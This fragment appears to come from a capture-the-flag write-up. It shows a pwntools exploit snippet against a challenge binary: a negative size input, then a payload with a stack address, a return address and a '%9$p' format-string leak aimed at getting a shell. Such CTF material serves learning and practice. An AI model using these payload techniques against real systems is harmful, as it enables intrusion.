 1 2 3 4 5 6 p.recvuntil("you have n space to getshell(n<5)\n n = " ) payload = b'-1\n\x00' p.send(payload) p.recvuntil("type something:" ) payload = b'\x00' *4 + p64(stack+0x2130 ) + p64(0x4012CF ) + b'%9$p' .ljust(8 , b'\x00' ) p.sendline(payload)